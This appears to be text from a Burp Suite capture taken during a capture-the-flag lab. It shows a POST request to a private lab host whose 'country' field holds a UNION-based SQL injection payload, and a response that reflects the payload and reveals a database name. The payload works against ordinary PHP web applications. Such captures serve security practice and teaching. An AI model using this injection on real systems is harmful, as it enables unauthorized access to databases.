 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.85.205
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.129.85.205
10 Connection: close
11 Referer: http://10.129.85.205/
12 Cookie: user=343d9040a671c45832ee5381860e2996
13 Upgrade-Insecure-Requests: 1
14
15 username=ll&country=' UNION SELECT database()-- -
Search...
0 matches
Response
Pretty Raw Hex Render \n
2 Date: Sun, 19 Jun 2022 15:00:31 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 718
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootst
rap.min.css" rel="stylesheet" id="bootstrap-css">
11 <script src="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstr
ap.min.js">
</script>
12 <script src="
//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery
.min.js">
</script>
13 <!------ Include the above in your HEAD tag
---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome fff
</h1>
<h3 class="text-white">
Other Players In ' UNION SELECT database()-- -
</h3>
<li class='text-white'>
registration
</li>
</div>
22 </section>
23 </div>
24
Search...
0 matches
INSPECTOR